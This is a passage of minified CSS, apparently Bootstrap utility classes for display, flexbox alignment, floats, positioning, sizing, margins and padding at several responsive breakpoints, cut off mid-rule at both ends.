(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6